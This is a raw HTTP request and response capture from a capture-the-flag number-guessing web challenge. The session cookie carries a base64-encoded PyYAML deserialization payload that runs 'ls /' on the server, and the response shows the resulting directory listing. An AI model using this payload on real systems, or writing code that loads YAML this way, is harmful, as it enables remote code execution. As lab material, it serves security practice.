 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://challenges.hazmat.buptmerak.cn:22020
10 Connection: close
11 Referer: http://challenges.hazmat.buptmerak.cn:22020/guess
12 Cookie: session=
ISFweXRob24vb2JqZWN0L25ldzpzdWJwcm9jZXNzLmNoZWNrX291dHB1dCBbWyJscyIsICIvIl1d
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 guess=1
Search
0 highlights
Game Rules:
</p>
77 <ol>
78 <li>
The goal is to guess the correct hole where alpaca hides between 0 and 99
(inclusive).
</li>
79 <li>
If you guess the correct number 1000 times, you will receive the flag.
</li>
80 <li>
Oh, I do think you can find him
</li>
81 </ol>
82 </div>
83 <form method="POST" action="/guess">
84 <input type="number" name="guess" min="0" max="99" placeholder="Enter a number
" required>
<br>
85 <input type="submit" value="Submit">
86 </form>
87 <p>
Incorrect guess. Try again.
88
89 b&#39;app\nbin\nboot\ndev\netc\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\no
pt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n&#39;
90 </p>
91 </div>
92
Search
0 highlights
Request
Response